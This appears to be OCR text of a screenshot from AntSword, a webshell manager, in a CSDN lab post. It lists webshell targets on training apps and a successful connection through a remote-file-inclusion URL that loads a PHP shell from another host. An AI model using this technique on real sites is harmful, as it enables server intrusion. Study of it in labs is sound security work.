 中国蚁剑
AntSword 编辑 窗口 调试
数据管理 (3)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://5148f6d8ce86423fbebc7b68 111.1
http://127.0.0.1/BWVS//bug/code_ 127.0
http://192.168.17.128/DoraBox/fil 192.1
分类目录 (1)
添加 重命名 删除
默认分类 3
添加数据
添加 清空 测试连接
基础配置
URL地址 * name.com/RFI1.php?filename=http://192.168.204.128/wenjian/php.txt
连接密码 * a
网站备注 filename2
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
https://blog.csdn.net/qq_43625917